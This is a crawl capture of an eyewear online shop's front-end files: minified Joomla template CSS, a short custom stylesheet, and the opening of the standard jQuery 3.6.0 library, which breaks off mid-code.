.overlay-background-color,.related_products .eshop-image-block .overlay-background-color{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:98;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}.grid .ajax-block-product div.eshop-image-block:hover .overlay-background-color,.related_products .eshop-image-block:hover .overlay-background-color{background:rgba(0,0,0,0.3)}.grid .ajax-block-product .eshop-image-block .eshop-buttons,.related_products .eshop-image-block .eshop-buttons{position:absolute;top:45%;width:100%;text-align:center;z-index:98;opacity:0;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}.grid .ajax-block-product .eshop-image-block:hover .eshop-buttons,.related_products .eshop-image-block:hover .eshop-buttons{opacity:1;top:35%}.grid .ajax-block-product .eshop-image-block .eshop-buttons .button,.related_products .eshop-image-block .eshop-buttons .button{color:#fff;font-size:22px;padding:0 10px}.eshop-table{display:table}.eshop-table .eshop-product-price,.grid .eshop-table .eshop-product-review,.related_products .eshop-table .eshop-product-review{display:table-cell;vertical-align:middle;float:none;line-height:normal}.related_products .eshop-table .eshop-product-price{text-align:right}.grid .eshop-table .eshop-product-price{text-align:right}.list .ajax-block-product div.eshop-image-block .overlay-background-color{display:none}.list .ajax-block-product:hover .eshop-info-block{background:none}.list .ajax-block-product .eshop-info-block .eshop-product-price,.list .ajax-block-product .eshop-info-block .eshop-product-review{display:block;width:100%;margin:15px 0 0}.list .eshop-buttons{text-align:center;margin:15px 0 0}.blog-list .item-readmore .list .eshop-buttons a i,.list .eshop-buttons .blog-list .item-readmore a i,.list .eshop-buttons .btn i{-webkit-transition:all 0.8s ease 0s;transition:all 0.8s ease 0s}.blog-list .item-readmore .list .eshop-buttons a:hover i.fa-heart,.list .eshop-buttons .blog-list .item-readmore a:hover i.fa-heart,.list .eshop-buttons .btn:hover i.fa-heart{-webkit-transform:rotateY(180deg);-webkit-transform-style:preserve-3d;transform:rotateY(180deg);transform-style:preserve-3d}.blog-list .item-readmore .list .eshop-buttons a:hover i.fa-retweet,.list .eshop-buttons .blog-list .item-readmore a:hover i.fa-retweet,.list .eshop-buttons .btn:hover i.fa-retweet{-webkit-transform:rotate(720deg);transform:rotate(720deg)}.blog-list .item-readmore .list .eshop-buttons a:hover i.fa-arrow-right,.list .eshop-buttons .blog-list .item-readmore a:hover i.fa-arrow-right,.list .eshop-buttons .btn:hover i.fa-arrow-right{padding-left:5px}.list .eshop-product-price .eshop-sale-price,.list .eshop-product-price .price{clear:both;color:var(--color-primary);display:block;font-size:25px;font-weight:bold;line-height:normal;width:100%}.list .ajax-block-product.spanbox{margin-left:0px!important;margin:0 0 10px;padding:0 0 10px;position:relative;width:100%;border-bottom:1px #efefef solid}.list .eshop-wrap-image .eshop-buttons{display:none}.blog-list .item-readmore .grid .sortPagiBar .btn-group a.grid,.blog-list .item-readmore .list .sortPagiBar .btn-group a.list,.grid .sortPagiBar .btn-group .blog-list .item-readmore a.grid,.grid .sortPagiBar .btn-group .btn.grid,.list .sortPagiBar .btn-group .blog-list .item-readmore a.list,.list .sortPagiBar .btn-group .btn.list{background:var(--color-primary);border-color:var(--color-primary)}#eshop_result .eshop-price,#eshop_result .eshop-sale-price,.eshop-product-price .eshop-sale-price,.eshop-product-price .price{color:var(--color-primary);clear:both;display:block;font-size:15px;font-weight:bold;line-height:normal;width:100%}#related-products .blog-list .item-readmore .search .btn-toolbar a:before,#related-products .btn-primary:before,#related-products .search .btn-toolbar .blog-list .item-readmore a:before,#related-products .search .btn-toolbar .btn:before,#t4-featured-product .blog-list .item-readmore .search .btn-toolbar a:before,#t4-featured-product .btn-primary:before,#t4-featured-product .search .btn-toolbar .blog-list .item-readmore a:before,#t4-featured-product .search .btn-toolbar .btn:before,#t4-latest-product .blog-list .item-readmore .search .btn-toolbar a:before,#t4-latest-product .btn-primary:before,#t4-latest-product .search .btn-toolbar .blog-list .item-readmore a:before,#t4-latest-product .search .btn-toolbar .btn:before,#t4-main-menu .blog-list .item-readmore .search .btn-toolbar a:before,#t4-main-menu .btn-primary:before,#t4-main-menu .search .btn-toolbar .blog-list .item-readmore a:before,#t4-main-menu .search .btn-toolbar .btn:before,.blog-list .item-readmore .search .btn-toolbar #related-products a:before,.blog-list .item-readmore .search .btn-toolbar #t4-featured-product a:before,.blog-list .item-readmore .search .btn-toolbar #t4-latest-product a:before,.blog-list .item-readmore .search .btn-toolbar #t4-main-menu a:before,.blog-list .item-readmore .search .btn-toolbar .grid .eshop-buttons a:before,.grid .eshop-buttons .blog-list .item-readmore .search .btn-toolbar a:before,.grid .eshop-buttons .btn-primary:before,.grid .eshop-buttons .search .btn-toolbar .blog-list .item-readmore a:before,.grid .eshop-buttons .search .btn-toolbar .btn:before,.search .btn-toolbar #related-products .btn:before,.search .btn-toolbar #t4-featured-product .btn:before,.search .btn-toolbar #t4-latest-product .btn:before,.search .btn-toolbar #t4-main-menu .btn:before,.search .btn-toolbar .blog-list .item-readmore #related-products a:before,.search .btn-toolbar .blog-list .item-readmore #t4-featured-product a:before,.search .btn-toolbar .blog-list .item-readmore #t4-latest-product a:before,.search .btn-toolbar .blog-list .item-readmore #t4-main-menu a:before,.search .btn-toolbar .blog-list .item-readmore .grid .eshop-buttons a:before,.search .btn-toolbar .grid .eshop-buttons .btn:before{display:inline-block;font-family:"FontAwesome";-webkit-font-feature-settings:normal;font-feature-settings:normal;-webkit-font-kerning:auto;font-kerning:auto;-webkit-font-language-override:normal;font-language-override:normal;font-size:inherit;font-size-adjust:none;font-stretch:normal;font-style:normal;font-synthesis:weight style;font-variant:normal;font-weight:normal;line-height:1;text-rendering:auto;left:8px;top:10px;content:"\f07a";position:absolute}#related-products .blog-list .item-readmore .search .btn-toolbar a.details:before,#related-products .btn-primary.details:before,#related-products .search .btn-toolbar .blog-list .item-readmore a.details:before,#related-products .search .btn-toolbar .details.btn:before,#t4-featured-product .blog-list .item-readmore .search .btn-toolbar a.details:before,#t4-featured-product .btn-primary.details:before,#t4-featured-product .search .btn-toolbar .blog-list .item-readmore a.details:before,#t4-featured-product .search .btn-toolbar .details.btn:before,#t4-latest-product .blog-list .item-readmore .search .btn-toolbar a.details:before,#t4-latest-product .btn-primary.details:before,#t4-latest-product .search .btn-toolbar .blog-list .item-readmore a.details:before,#t4-latest-product .search .btn-toolbar .details.btn:before,#t4-main-menu .blog-list .item-readmore .search .btn-toolbar a.details:before,#t4-main-menu .btn-primary.details:before,#t4-main-menu .search .btn-toolbar .blog-list .item-readmore a.details:before,#t4-main-menu .search .btn-toolbar .details.btn:before,.blog-list .item-readmore .search .btn-toolbar #related-products a.details:before,.blog-list .item-readmore .search .btn-toolbar #t4-featured-product a.details:before,.blog-list .item-readmore .search .btn-toolbar #t4-latest-product a.details:before,.blog-list .item-readmore .search .btn-toolbar #t4-main-menu a.details:before,.blog-list .item-readmore .search .btn-toolbar .grid .eshop-buttons a.details:before,.grid .eshop-buttons .blog-list .item-readmore .search .btn-toolbar a.details:before,.grid .eshop-buttons .btn-primary.details:before,.grid .eshop-buttons .search .btn-toolbar .blog-list .item-readmore a.details:before,.grid .eshop-buttons .search .btn-toolbar .details.btn:before,.search .btn-toolbar #related-products .details.btn:before,.search .btn-toolbar #t4-featured-product .details.btn:before,.search .btn-toolbar #t4-latest-product .details.btn:before,.search .btn-toolbar #t4-main-menu .details.btn:before,.search .btn-toolbar .blog-list .item-readmore #related-products a.details:before,.search .btn-toolbar .blog-list .item-readmore #t4-featured-product a.details:before,.search .btn-toolbar .blog-list .item-readmore #t4-latest-product a.details:before,.search .btn-toolbar .blog-list .item-readmore #t4-main-menu a.details:before,.search .btn-toolbar .blog-list .item-readmore .grid .eshop-buttons a.details:before,.search .btn-toolbar .grid .eshop-buttons .details.btn:before{content:"\f08e"}.blog-list .item-readmore .search .btn-toolbar .eshop-buttons a.quote,.eshop-buttons .blog-list .item-readmore .search .btn-toolbar a.quote,.eshop-buttons .btn-primary.quote,.eshop-buttons .search .btn-toolbar .blog-list .item-readmore a.quote,.eshop-buttons .search .btn-toolbar .quote.btn,.grid .eshop-buttons .btn-primary.quote,.search .btn-toolbar .blog-list .item-readmore .eshop-buttons a.quote,.search .btn-toolbar .eshop-buttons .quote.btn{margin-top:5px}.blog-list .item-readmore .search .btn-toolbar .eshop-buttons a.quote:before,.eshop-buttons .blog-list .item-readmore .search .btn-toolbar a.quote:before,.eshop-buttons .btn-primary.quote:before,.eshop-buttons .search .btn-toolbar .blog-list .item-readmore a.quote:before,.eshop-buttons .search .btn-toolbar .quote.btn:before,.grid .eshop-buttons .btn-primary.quote:before,.search .btn-toolbar .blog-list .item-readmore .eshop-buttons a.quote:before,.search .btn-toolbar .eshop-buttons .quote.btn:before{content:"\f10d"}#t4-featured-product .blog-list .item-readmore .search .btn-toolbar a,#t4-featured-product .btn-primary,#t4-featured-product .search .btn-toolbar .blog-list .item-readmore a,#t4-featured-product .search .btn-toolbar .btn,#t4-latest-product .blog-list .item-readmore .search .btn-toolbar a,#t4-latest-product .btn-primary,#t4-latest-product .search .btn-toolbar .blog-list .item-readmore a,#t4-latest-product .search .btn-toolbar .btn,#t4-main-menu .blog-list .item-readmore .search .btn-toolbar a,#t4-main-menu .btn-primary,#t4-main-menu .search .btn-toolbar .blog-list .item-readmore a,#t4-main-menu .search .btn-toolbar .btn,.blog-list .item-readmore .search .btn-toolbar #t4-featured-product a,.blog-list .item-readmore .search .btn-toolbar #t4-latest-product a,.blog-list .item-readmore .search .btn-toolbar #t4-main-menu a,.search .btn-toolbar #t4-featured-product .btn,.search .btn-toolbar #t4-latest-product .btn,.search .btn-toolbar #t4-main-menu .btn,.search .btn-toolbar .blog-list .item-readmore #t4-featured-product a,.search .btn-toolbar .blog-list .item-readmore #t4-latest-product a,.search .btn-toolbar .blog-list .item-readmore #t4-main-menu a{float:right;text-transform:uppercase;position:relative;padding-left:30.8px!important}#related-products .blog-list .item-readmore .search .btn-toolbar a,#related-products .btn-primary,#related-products .search .btn-toolbar .blog-list .item-readmore a,#related-products .search .btn-toolbar .btn,.blog-list .item-readmore .search .btn-toolbar #related-products a,.blog-list .item-readmore .search .btn-toolbar .grid .eshop-buttons a,.grid .eshop-buttons .blog-list .item-readmore .search .btn-toolbar a,.grid .eshop-buttons .btn-primary,.grid .eshop-buttons .search .btn-toolbar .blog-list .item-readmore a,.grid .eshop-buttons .search .btn-toolbar .btn,.search .btn-toolbar #related-products .btn,.search .btn-toolbar .blog-list .item-readmore #related-products a,.search .btn-toolbar .blog-list .item-readmore .grid .eshop-buttons a,.search .btn-toolbar .grid .eshop-buttons .btn{position:relative;padding-left:30.8px!important;text-transform:uppercase}.t4-module .noUi-connect{background:var(--color-primary)}.t4-module .eshop-filter>a{background-color:var(--color-primary);color:#ffffff}.t4-module .eshop-filter .badge-info{background:var(--color-primary)}.t4-module .eshop-filter .badge-info:after{border-right-color:var(--color-primary)}.t4-module .eshop-filter .checkbox input[type=checkbox]{margin-top:1px}.t4-module .eshop-filter .input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555555;text-align:center;background-color:#eeeeee;border:1px solid #cccccc;border-left-color:rgb(204,204,204);border-left-style:solid;border-left-width:1px;border-radius:4px;border-top-left-radius:4px;border-bottom-left-radius:4px}.t4-module .wrap-gray{background:#f5f5f5;border-bottom:5px #ffffff solid;padding:11px 0;line-height:normal;display:table}.t4-module .wrap-gray .col-md-3,.t4-module .wrap-gray .col-md-9{float:none;display:table-cell;vertical-align:middle}.t4-module .wrap-gray .col-md-3{text-align:center}.t4-module .wrap-gray .h4,.t4-module .wrap-gray h4{color:#666666;font-size:15px;font-weight:bold;margin:0 0 5.5px}.t4-module .wrap-gray .fa{font-size:28px;color:#666666}.t4-module .wrap-gray p{margin:0}#Mod134 .custom>p{display:none}.checkout-heading{background:#222534;color:#fff;text-transform:uppercase;font-size:13px;font-weight:bold;margin-bottom:10px;padding:15px 10px 15px 45px;border:none;position:relative}.checkout-heading:before{background:var(--color-primary);content:"1";height:auto;left:5px;padding:5px 12px;position:absolute;text-align:center;top:10px;width:auto}.checkout-heading a{float:right;font-weight:normal;margin-top:1px;text-decoration:none;cursor:pointer;color:#fff}#checkout-options .checkout-heading:before{content:"1"}#payment-address .checkout-heading:before{content:"2"}#shipping-address .checkout-heading:before{content:"3"}#shipping-method .checkout-heading:before{content:"4"}#payment-method .checkout-heading:before{content:"5"}#confirm .checkout-heading:before{content:"6"}.com_eshop.view-checkout .radio,.com_eshop.view-checkout label{margin-bottom:5px}.com_eshop.view-checkout .form-group{margin-bottom:10px}.blog-list .item-readmore .com_eshop.view-cart .t4-main-body a,.com_eshop.view-cart .t4-main-body .blog-list .item-readmore a,.com_eshop.view-cart .t4-main-body .btn{margin:10px 0}.sortPagiBar .form-select{display:inline-block;width:auto}.blog-list .item-readmore .sortPagiBar a [class^=icon-],.sortPagiBar .blog-list .item-readmore a [class^=icon-],.sortPagiBar .btn [class^=icon-]{margin-right:0}.eshop-next-nav a.float-end,.eshop-pre-nav a.float-start{font-size:16px;margin-bottom:20px}.review-list{border-bottom:1px dashed #ddd;margin-bottom:0;overflow:inherit;padding:10px}.review-list:last-child{border-bottom:0;margin-bottom:0}.review-list .author{font-size:14px;color:#666}.review-list .date{font-size:11px;color:#999}.review-list .text{clear:both}#reviews .input-large,#reviews textarea{width:100%}#reviews #review-title{border:none;font-size:18px;text-transform:uppercase}.review-pagination-list li a{cursor:pointer}.review-pagination-list li a.eshop-current{color:#fff;background:var(--color-primary)}.product-info joomla-tab[view=tabs]>div[role=tablist]{background:none;border:none;-webkit-box-shadow:none;box-shadow:none;border-bottom:1px solid #eee;margin:20px 0;padding:0 0 10px;overflow:inherit}.product-info joomla-tab>joomla-tab-element{border:none;padding:0}.product-info joomla-tab>joomla-tab-element#description p{line-height:28px}.product-info joomla-tab button{color:#333333;font-size:18px;font-weight:bold;line-height:normal;padding:0 0 0 22px;margin:0 15px 0 0;position:relative;text-transform:uppercase;display:block;list-style:none;position:relative}.product-info joomla-tab button[role=tab][aria-expanded=true]{color:var(--color-primary);background:none;-webkit-box-shadow:none;box-shadow:none}.product-info joomla-tab button[role=tab][aria-expanded=true]:before{background:var(--color-primary);content:"";height:100%;left:0;position:absolute;top:0;width:12px}.product-info joomla-tab button[role=tab][aria-expanded=true]:after{background:var(--color-primary);content:"";height:2px;left:0;position:absolute;bottom:-12px;width:100%}.product-info .pagination-toolbar{margin:0!important}.product-info joomla-tab .docs-input-sizes{margin:10px 0}.contact .product-info .email-copy>input[type=checkbox],.product-info .contact .email-copy>input[type=checkbox],.product-info .form-check-input{margin:0 2px;vertical-align:bottom}.product-info .product-desc{border-bottom:1px solid #E7E7E7;padding:0 0px 10px;font-size:14px;line-height:1.62857143}.product-info .product-desc address{margin:0}.product-info .product-price{border-bottom:1px solid #E7E7E7;padding:10px 5px}.product-info .product-price .h2,.product-info .product-price h2{margin:0}.product-info .product-price .eshop-base-price{font-size:18px;text-decoration:line-through}.product-info .product-options{border-bottom:none;padding:0 5px 10px}.product-info .product-cart{padding:5px 0 5px 0px}.product-cart .input-append,.product-cart .input-prepend{margin-bottom:0;display:inline-block}.product-info .product-review img{float:left;margin:5px 10px 0 0}.product-info .buttons-info{padding:0 0 15px 0px}.product-info .product-share{padding:0}.product-info .product-price .h2 .eshop-price,.product-info .product-price .h2 .eshop-sale-price,.product-info .product-price h2 .eshop-price,.product-info .product-price h2 .eshop-sale-price{color:var(--color-primary)}.product-options{font-size:14px;line-height:1.62857143}.product-options .h4,.product-options h4{font-size:18px}.product-info .product-options .radio{display:inline-block;width:45%}.blog-list .item-readmore .buttons-info a [class^=icon-],.buttons-info .blog-list .item-readmore a [class^=icon-],.buttons-info .btn [class^=icon-]{margin-right:0}.eshop-quantity .form-control{display:inline-block}.product-cart label.btn{display:none}.input-group-addon,.input-group-append,.product-cart .input-group-prepend{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ps_facebook_like,.ps_facebook_send,.ps_google,.ps_linkedin,.ps_pinit,.ps_twitter{margin:10px 5px}.product-info .image-additional{overflow:inherit}.product-info .image-additional .slick-next:hover,.product-info .image-additional .slick-prev:hover{background-color:var(--color-primary)}.product-info .image-additional .slick-next,.product-info .image-additional .slick-prev{position:absolute;display:block;height:30px;width:30px;line-height:0;font-size:0;cursor:pointer;background-position:center center!important;color:transparent;top:35%;left:0;margin:0 0 0 -22px;padding:0;border:none;outline:none}.product-info .image-additional .slick-slide{padding:0 5px}#related-products .h3,#related-products h3{text-align:left;margin-bottom:22px;color:#333333;font-size:24px;line-height:21.81818182px;text-transform:uppercase;font-weight:bold;position:relative;padding:0 0 0 22px}#related-products .h3:before,#related-products h3:before{background:var(--color-primary);width:12px;height:100%;position:absolute;top:0;left:0;content:""}#related-products .related_products_main{padding:0 5px}.related_products .eshop-info-block .h4,.related_products .eshop-info-block h4{font-weight:normal;font-size:16px;margin:10px 0;text-transform:uppercase;text-align:left}.related_products .eshop-info-block .h4 a,.related_products .eshop-info-block h4 a{color:#333}.related_products .eshop-table .eshop-product-price{padding:0}.related_products .slick-next,.related_products .slick-prev{position:absolute;display:block;height:30px;width:30px;line-height:0;font-size:0;cursor:pointer;background:transparent;color:transparent;top:35%;margin-top:-10px;padding:0;border:none;outline:none}.t4-offcanvas-toggle{text-align:right}.com_eshop.view-checkout .page-title.eshop-title,.com_eshop.view-compare .page-title.eshop-title{display:none}.com_eshop .page-title.eshop-title{font-size:var(--h1-font-size)}.com_eshop.view-checkout .checkout-content{overflow:hidden}.eshop-cart .eshop-remove img{max-width:initial}.footer-4 .block-content p.no-margin{margin-top:10px}.login-wrap .login-remember input.inputbox{height:16px!important}@media (min-width:992px){.com_eshop.view-product .t4-main-body .t4-col.col-md{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:75%}}@media (max-width:1080px){.eshop-texttop{padding:15px 0}}@media (max-width:767px){#t4-eshop-product .eshop-product-desc{font-size:12px;margin:5px 0 0}#t4-testimonial .reviews-block__text{font-size:20px}#t4-top-bar .eshop-currency{text-align:center}#t4-top-bar .t4-section-inner ul.nav{float:none;text-align:center;width:100%;display:inline-block}#t4-top-bar .t4-section-inner ul.nav li{float:none;display:inline-block}#t4-header{text-align:center}.eshop-texttop{padding:15px 0}#t4-header .eshop-search .product_search{width:220px!important}.t4-offcanvas-toggle{text-align:right}#t4-featured-product .eshop-product .eshop-product{margin-bottom:30px}#t4-featured-product{padding:30px 0 0}#t4-position-1{text-align:center;background:#eee}#t4-latest-product{margin-bottom:30px;padding-top:30px}.eshop-product-2.col-md-3:last-child .t4-module .eshop-product .slick-slide{margin:0 3px}#t4-latest-product .slick-next,#t4-latest-product .slick-prev,#t4-manufacturer .slick-next,#t4-manufacturer .slick-prev{display:none!important}#t4-blog .module-ct p{margin-top:0;margin-bottom:1rem}#t4-position-2 .t4-module .module-title{margin-top:20px}.eshop-product-show,.eshop-product-sorting{margin-top:10px}.footer1{padding-bottom:20px}}

--- FILE ---
content_type: text/css
request_url: https://www.eyewearco.gr/templates/t4_eshop_fashion_pro/local/css/custom.css?r=723
body_size: 585
content:
.navbar-brand.logo-control img.logo-img {
  display: none;
  max-height: 86px;
}
.sp-megamenu-parent > li.active > a:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 600;
}
#t4-top-bar {
  background: #627f9a;
}
#t4-top-bar .t4-section-inner .eshop-currency a {
  line-height: normal;
  background: #627f9a;
  color: #bbbbbb;
  margin-right: 0px;
  padding: 3px 6px;
  text-decoration: none;
  cursor: pointer;
  font-weight: bold;
  display: inline-block;
  border: none;
}
#t4-top-bar .t4-section-inner ul.nav li a {
  background: none;
  padding: 0 10px 0;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
}
img {
  max-width: 100%;
  height: auto;
  padding: 0 5px;
}
#t4-footnav {
  color: #fff;
  border-top: 1px solid #eeeeee;
  background: #627f9a;
}
.t4-footer {
  background-color: #5c7791;
  border-top: 1px solid rgba(255,255,255,0.07);
  color: var(--footer-text-color);
  font-size: 0.875rem;
}
.container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl, .t4-masthead .t4-masthead-detail {
  max-width: 1500px;
}
#t4-position-1 {
  text-align: center;
  background: #fff;
}
#t4-footnav .t4-module ul > li > a {
  color: #fff;
  background: none;
  padding: 6px 0 6px 20px;
  position: relative;
  line-height: 14px;
}
.t4-megamenu .navbar-nav > li > .nav-link, .t4-megamenu .navbar-nav > li > a {
  color: var(--mainnav-link-color);
  font-size: 15px;
  font-weight: 500;
  padding: 20px 1rem;
  height: 80px;
  line-height: 40px;
  -webkit-transition: color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out;
  transition: color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out;
  text-transform: uppercase;
}
.eshop-image-block .additional-image img {
  -webkit-transition: all 0.7s ease;
  transition: all 0.7s ease;
  -webkit-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  width: auto !important;
}
.t4-main-body {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.eyewearco.gr/media/vendor/jquery/js/jquery.min.js?3.6.0
body_size: 45245
content:
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return 